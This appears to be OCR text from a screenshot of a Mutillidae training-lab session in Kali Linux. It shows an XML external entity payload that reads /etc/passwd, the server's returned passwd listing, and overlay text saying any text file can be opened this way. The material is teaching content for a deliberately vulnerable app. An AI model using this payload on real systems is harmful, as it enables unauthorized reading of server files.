 Applications
Places
Firefox ESR
Mon 13:24
1
Mozilla Firefox
localhost/mutillidae/inde
localhost/mutillidae/index.php?page=xml-validator.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Kali
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
We have successfully retrieved the passwd
file from the server.
We may open any text file on the server
using this exploit.
Validate XML
XML Submitted
<!DOCTYPE myFile [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "file:///etc/passwd"> ]> <myXmlFile> <message>&fileEntity;</message> </myXmlFile>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false Debian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin ntp:x:111:114::/nonexistent:/usr/sbin/nologin stunnel4:x:112:116::/var/run/stunnel4:/usr/sbin/nologin postgres:x:113:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:115:118::/nonexistent:/usr/sbin/nologin iodine:x:116:65534::/var/run/iodine:
/usr/sbin/nologin arpwatch:x:117:120:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-snmp:x:118:123::/var/lib/snmp:/bin/false sslh:x:119:124::/nonexistent:/usr/sbin/nologin
rtkit:x:120:125:RealtimeKit,,,:/proc:/usr/sbin/nologin inetsim:x:121:126::/var/lib/inetsim:/usr/sbin/nologin avahi:x:122:130:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin sshd:x:124:65534::/run/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
saned:x:126:134::/var/lib/saned:/usr/sbin/nologin speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false pulse:x:128:135:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin
/nologin king-phisher:x:129:137::/var/lib/king-phisher:/usr/sbin/nologin Debian-gdm:x:130:138:Gnome Display Manager:/var/lib/gdm3:/bin/false dradis:x:131:139::/var/lib/dradis:/usr/sbin/nologin beef-
xss:x:132:140::/var/lib/beef-xss:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 7.3.4-2